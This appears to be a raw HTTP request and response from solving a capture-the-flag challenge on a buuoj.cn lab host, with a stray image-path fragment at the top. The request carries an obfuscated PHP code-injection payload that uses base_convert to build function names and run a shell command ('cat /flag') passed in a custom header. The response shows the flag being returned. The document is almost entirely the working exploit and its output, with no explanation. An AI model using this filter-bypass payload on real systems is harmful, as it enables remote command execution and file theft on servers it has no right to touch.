 GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1})
HTTP/1.1
Host: f7b0349e-0025-46b3-8fa5-546cfba06f1f.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1:cat /flag
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 13 Feb 2020 10:53:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 54
Connection: close
X-Powered-By: PHP/7.3.9
base_convertflag{023746fe-d080-43ef-ae79-320b518e1a1d}